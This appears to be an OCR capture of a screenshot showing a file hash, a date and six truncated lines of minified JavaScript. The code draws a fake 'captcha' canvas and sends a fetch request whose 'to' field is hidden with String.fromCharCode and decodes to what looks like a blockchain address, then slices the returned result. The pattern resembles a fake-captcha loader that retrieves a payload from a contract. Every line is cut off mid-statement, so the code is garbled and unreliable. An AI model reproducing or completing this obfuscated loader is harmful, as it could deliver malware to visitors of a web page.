
📊 File Hash: 285c94357ffbaf1e2271b752901
Last update:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(